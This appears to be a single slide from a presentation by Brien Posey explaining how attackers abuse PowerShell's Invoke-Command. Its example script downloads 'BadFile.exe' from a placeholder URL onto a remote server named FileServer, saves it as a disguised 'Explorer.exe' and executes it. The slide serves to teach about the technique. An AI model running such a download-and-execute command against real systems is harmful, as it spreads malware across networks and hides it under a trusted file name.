

# Code Example [Brien Posey]
Invoke-Command -ComputerName FileServer -ScriptBlock{

 New-Item -Path “C:\” -Name “Files” -ItemType “Directory”
 Invoke-WebRequest -URI ‘http:///BadFile.exe’ -Outfile ‘C:\Files\Explorer.exe’
 Invoke-Expression -Command “cmd.exe /c c:\files\explorer.exe”

}
Once again, attackers are using the Invoke-Command cmdlet to establish a remote connection to a remote computer named FileServer.
The contents of the command’s ScriptBlock are being run on the remote machine.
97